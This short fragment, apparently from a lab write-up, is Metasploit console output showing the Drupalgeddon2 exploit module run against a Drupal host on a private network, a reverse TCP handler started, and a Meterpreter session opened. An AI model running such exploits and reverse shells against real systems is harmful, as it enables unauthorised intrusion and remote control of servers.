 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.2.110:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.2.215
[*] Meterpreter session 1 opened (192.168.2.110:4444 -> 192.168.2.215:56191) at 2021
-08-30 20:09:03 +0800
meterpreter >